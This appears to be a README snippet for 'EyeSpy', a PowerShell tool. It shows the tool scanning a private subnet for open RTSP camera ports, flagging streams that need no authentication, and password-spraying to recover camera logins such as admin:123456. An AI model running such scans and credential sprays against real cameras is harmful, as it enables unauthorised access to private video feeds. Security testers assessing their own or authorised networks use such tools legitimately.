 PS C:\> EyeSpy -Auto 192.168.0.210/28
=========================================================
=========================================================
EyeSpy
=========================================================
By: Miiden
=========================================================
Checking for IP's with Open RTSP Ports:
[+] Open: 192.168.0.219:554
[+] Open: 192.168.0.219:8554
[+] Open: 192.168.0.222:554
[+] Open: 192.168.0.222:8554
[+] Valid IP's With Open Port's Discovered.
=========================================================
Checking for valid RTSP Paths:
[+] No Auth Required: 192.168.0.219:554/
[+] No Auth Required: 192.168.0.222:554/
[+] Potential Paths Found!
=========================================================
Beginning Password Spray:
[+] Found Credentials:
IPAddress Port Path Credentials
--------- ---- ---- -----------
192.168.0.219 8554 MyStream service:service
192.168.0.222 8554 0/1 admin:123456